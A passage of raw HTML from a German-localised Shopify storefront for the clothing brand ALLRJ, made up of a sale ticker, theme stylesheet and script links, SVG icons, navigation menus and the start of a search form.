          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--17587734249712__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-list-menu.css?v=82531261308708820501729795455" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-search.css?v=76686531364379041121766125714" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-menu-drawer.css?v=87780842001062699951729795462" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-notification.css?v=177607716713981352061729795443" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-items.css?v=39456019372754408861729795442" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-price.css?v=65201790601369510131729795472" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-loading-overlay.css?v=136552473503819378861729795459" media="print" onload="this.media='all'"><link href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-drawer.css?v=117704523736002033791729795440" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-cart.css?v=117163281298350560821766125707" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-totals.css?v=111987608111678922651729795486" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-price.css?v=65201790601369510131729795472" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-discounts.css?v=74870978688267675121729795451" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-loading-overlay.css?v=136552473503819378861729795459" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-list-menu.css?v=82531261308708820501729795455" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-search.css?v=76686531364379041121766125714" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-menu-drawer.css?v=87780842001062699951729795462" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-notification.css?v=177607716713981352061729795443" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-items.css?v=39456019372754408861729795442" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 80px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 70px;
    }
  }

  
.scrolled-past-header .header__heading-logo {
      width: 75%;
    }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><script src="//www.allrj.com/cdn/shop/t/66/assets/details-disclosure.js?v=49485580946776388481766125729" defer="defer"></script>
<script src="//www.allrj.com/cdn/shop/t/66/assets/details-modal.js?v=70706229258222174471766125734" defer="defer"></script>
<script src="//www.allrj.com/cdn/shop/t/66/assets/cart-notification.js?v=24630465151689888441766125695" defer="defer"></script>
<script src="//www.allrj.com/cdn/shop/t/66/assets/search-form.js?v=47752140433978986791766125807" defer="defer"></script><script src="//www.allrj.com/cdn/shop/t/66/assets/cart-drawer.js?v=47947910181183128201766125691" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Men
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-men" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Men
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://www.allrj.com/collections/mens-tops" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Men&#39;s Tops
                                        </a></li><li><a href="https://www.allrj.com/collections/mens-bottoms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Men&#39;s Bottoms
                                        </a></li><li><a href="/de/collections/shoes/Sneakers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shoes
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Women
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-women" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Women
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/de/collections/womens-tops/Women's-tops" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Women&#39;s Tops
                                        </a></li><li><a href="https://www.allrj.com/collections/womens-bottoms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Women&#39;s Bottoms
                                        </a></li><li><a href="/de/collections/shoes/Sneakers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shoes
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/de/collections/accessories" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Accessories
                          </a></li><li><a href="/de/collections/new-arrivals-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            New in
                          </a></li><li><a href="https://www.allrj.com/collections/sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Sale 
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
                  <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
                    <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/de/apps/help-center" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              FAQ
                            </a></li><li><a href="/de/apps/order-tracking" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Track Your Order
                            </a></li><li><a href="/de/blogs/blog" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Blog
                            </a></li><li><a href="/de/pages/reviews-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Reviews
                            </a></li><li><a href="/de/pages/refund-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Return Policy
                            </a></li><li><a href="/de/pages/privacy-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Privacy Policy
                            </a></li><li><a href="/de/policies/refund-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Refund policy
                            </a></li><li><a href="/de/pages/chargeback-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Chargeback Policy
                            </a></li><li><a href="https://www.allrj.com/apps/sitemap" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Sitemap 
                            </a></li></ul>
                  </nav>
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="http://www.facebook.com/TheAllrj" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="http://www.pinterest.com/theallrj" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="http://www.instagram.com/theallrj" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="http://www.tiktok.com/@the_allrj" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/de" class="header__heading-link link link--text focus-inset"><img src="//www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=500" alt="ALLRJ" srcset="//www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=50 50w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=100 100w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=150 150w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=200 200w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=250 250w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=300 300w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=400 400w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=500 500w" width="80" height="80.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Men</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://www.allrj.com/collections/mens-tops" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Men&#39;s Tops
                              </a></li><li><a href="https://www.allrj.com/collections/mens-bottoms" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Men&#39;s Bottoms
                              </a></li><li><a href="/de/collections/shoes/Sneakers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Shoes
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Women</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/de/collections/womens-tops/Women's-tops" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Women&#39;s Tops
                              </a></li><li><a href="https://www.allrj.com/collections/womens-bottoms" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Women&#39;s Bottoms
                              </a></li><li><a href="/de/collections/shoes/Sneakers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Shoes
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/de/collections/accessories" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Accessories</span>
                  </a></li><li><a href="/de/collections/new-arrivals-1" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>New in</span>
                  </a></li><li><a href="https://www.allrj.com/collections/sale" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Sale </span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Wird geladen ..."><form action="/de/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="t2cshfqr2Mog+muvCN8pzGGjQLWJjTZv6Ts9wVjuLDNoEbmeEGyM5Ayy2rbLfnZNqLAJBiWpHv9TsgWU5LGFU/yD+jEx53Ifzhpc/bjyYN74VzF7Pb5gxIQlnRIBaq8sy04S0REH+pLHqD13GE7zHA/un6NmVjR0U+ht9cQxWzSwUYUpBtoTJ0MaqzHcFbdN7Z/0SK9D/KSzumdxZIHfhaQclc4NlWo1bunIIma7dJ3JGDcXxJix63J/UGyDqsX7HdRgtzHhfL5tA0FLlttcYP85X0HfA0PCAdeyC5/gP023Tbjtwv6DkvP+TIuG/UpmBPvKcna8x5hFBBKEjlW6BJPi5B21/19Onkt30tzKsE+tbbzr34rRipW8xwcPNs0xJDMlmPfLS3vrdddMr1x01Q==">
                    <div class="field">
